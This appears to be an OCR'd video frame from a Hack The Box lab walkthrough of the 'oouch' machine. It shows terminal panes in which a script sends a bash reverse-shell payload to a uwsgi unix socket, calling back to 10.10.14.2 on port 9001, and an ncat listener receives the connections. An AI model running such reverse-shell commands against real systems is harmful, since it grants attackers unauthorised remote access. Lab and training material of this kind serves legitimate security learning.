 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jul 31
18:54
root@gibson
File Edit View Search Terminal Help
qtc@aeb4525789d8:/dev/shm$ python t.py -m unix -u /tmp/uwsgi.socket -c "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.2/9001 0&>1'"
[*]Sending payload.
qtc@aeb4525789d8:/dev/shm$ python t.py -m unix -u /tmp/uwsgi.socket -c "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.2/9001 0&>1'"
[*]Sending payload.
qtc@aeb4525789d8:/dev/shm$
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.177.
Ncat: Connection from 10.10.10.177:56676.
bash: 1: Permission denied
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ sudo nc -lvknp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.177.
Ncat: Connection from 10.10.10.177:56678.
bash: 1: Permission denied
Ncat: Connection from 10.10.10.177.
Ncat: Connection from 10.10.10.177:56680.
bash: 1: Permission denied
[0] 0:VPN- 1:ssh* "parrot" 18:54 31-Jul-20